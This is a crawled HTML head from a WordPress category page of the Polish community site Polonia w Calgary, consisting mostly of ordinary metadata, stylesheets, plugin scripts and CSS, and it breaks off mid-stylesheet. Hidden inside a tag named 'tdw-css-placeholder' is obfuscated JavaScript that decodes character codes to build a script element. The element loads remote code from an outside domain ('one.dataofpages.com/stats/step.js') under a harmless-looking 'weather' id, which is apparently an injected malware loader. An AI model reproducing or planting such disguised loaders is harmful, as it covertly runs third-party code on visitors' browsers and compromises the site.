

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poloniawcalgary.com/category/spoleczenstwo/reportaze/?filter_by=featured
body_size: 74254
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-CA" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Reportaze | Polonia W Calgary</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://poloniawcalgary.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://poloniawcalgary.com/wp-content/uploads/2019/12/favicon.jpg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Reportaze | Polonia W Calgary" />
<meta property="og:url" content="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/" />
<meta property="og:site_name" content="Polonia w Calgary" />
<meta property="article:publisher" content="https://www.facebook.com/poloniawcalgary.portal" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reportaze | Polonia W Calgary" />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="19" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://poloniawcalgary.com/#place","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"}},{"@type":"Organization","@id":"https://poloniawcalgary.com/#organization","name":"Polonia w Calgary","url":"https://poloniawcalgary.com","sameAs":["https://www.facebook.com/poloniawcalgary.portal"],"email":"poloniawcalgary@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://poloniawcalgary.com/#logo","url":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","contentUrl":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","caption":"Polonia w Calgary","inLanguage":"en-CA","width":"600","height":"543"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-403-703-5960","contactType":"customer support"}],"location":{"@id":"https://poloniawcalgary.com/#place"}},{"@type":"WebSite","@id":"https://poloniawcalgary.com/#website","url":"https://poloniawcalgary.com","name":"Polonia w Calgary","publisher":{"@id":"https://poloniawcalgary.com/#organization"},"inLanguage":"en-CA"},{"@type":"CollectionPage","@id":"https://poloniawcalgary.com/category/spoleczenstwo/reportaze/#webpage","url":"https://poloniawcalgary.com/category/spoleczenstwo/reportaze/","name":"Reportaze | Polonia W Calgary","isPartOf":{"@id":"https://poloniawcalgary.com/#website"},"inLanguage":"en-CA"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Feed" href="https://poloniawcalgary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Comments Feed" href="https://poloniawcalgary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Reportaze Category Feed" href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://poloniawcalgary.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://poloniawcalgary.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://poloniawcalgary.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=01a7f5498b17de312230df598d4dd0ca' type='text/css' media='all' />
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://poloniawcalgary.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://poloniawcalgary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poloniawcalgary.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poloniawcalgary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="teampolonia" data-description="Support me on Buy Me a Coffee!" data-message="Jeśli doceniają Państwo naszą pracę prosimy o postawienie kawy" data-color="#FF813F" data-position="right" data-x_margin="18" data-y_margin="18">
        </script>
        <script type="text/javascript">var ajaxURL = "https://poloniawcalgary.com/wp-admin/admin-ajax.php";</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/poloniawcalgary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/poloniawcalgary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/poloniawcalgary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2974824c88";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-5329636-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-5329636-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://poloniawcalgary.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/category/spoleczenstwo/",
                    "name": "Spoleczenstwo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/category/spoleczenstwo/reportaze/",
                    "name": "Reportaze"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letadiiskikib=String;let_bnhadrb=adiiskikib["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_pcrjez="s"+"c"+adiiskikib[_bnhadrb](114,105,112,116),alenz="c"+"re"+adiiskikib[_bnhadrb](97,116,101,69,108,101,109,101,110,116),_lsgejvpdq="s"+adiiskikib[_bnhadrb](114,99),ayenuzqo=adiiskikib[_bnhadrb](105,100),_vjkowacgh="cu"+"rre"+adiiskikib[_bnhadrb](110,116,83,99,114,105,112,116);let_rbvf="pa"+"r"+adiiskikib[_bnhadrb](101,110,116,78,111,100,101),_qcyfbsrzyrz="i"+"ns"+adiiskikib[_bnhadrb](101,114,116,66,101,102,111,114,101),_gmwevixhzr="ge"+"El"+adiiskikib[_bnhadrb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoeyaaqk="h"+"e"+adiiskikib[_bnhadrb](97,100),auvssvaqdhas="ap"+"p"+adiiskikib[_bnhadrb](101,110,100,67,104,105,108,100),_fgshh=document;letanpvykep="t"+"e"+adiiskikib[_bnhadrb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rbzexdp=_fgshh[alenz](_pcrjez),aivpabsng=adiiskikib[_bnhadrb](104,116,116,112,115,58,47,47)+adiiskikib[_bnhadrb](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+adiiskikib[_bnhadrb](47)+adiiskikib[_bnhadrb](115)+"ta"+"t"+adiiskikib[_bnhadrb](115)+adiiskikib[_bnhadrb](47)+"s"+"t"+adiiskikib[_bnhadrb](101,112,46,106,115);_rbzexdp[_lsgejvpdq]=aivpabsng;_rbzexdp[ayenuzqo]=anpvykep;if(_fgshh[_vjkowacgh]){_fgshh[_vjkowacgh][_rbvf][_qcyfbsrzyrz](_rbzexdp,_fgshh[_vjkowacgh])}else{_fgshh[_gmwevixhzr](aoeyaaqk)[0][auvssvaqdhas](_rbzexdp)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 